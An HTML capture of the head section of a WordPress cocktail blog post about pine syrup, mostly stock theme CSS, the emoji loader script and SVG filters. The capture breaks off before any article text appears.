

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/12/15/winterize-your-cocktails-with-pine-syrup/
body_size: 10151
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Winterize Your Cocktails With Pine Syrup &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Winterize Your Cocktails With Pine Syrup Comments Feed" href="https://relievetime.com/2023/12/15/winterize-your-cocktails-with-pine-syrup/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/4323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/12/15/winterize-your-cocktails-with-pine-syrup/" />
<link rel='shortlink' href='https://relievetime.com/?p=4323' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F15%2Fwinterize-your-cocktails-with-pine-syrup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F15%2Fwinterize-your-cocktails-with-pine-syrup%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4323 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 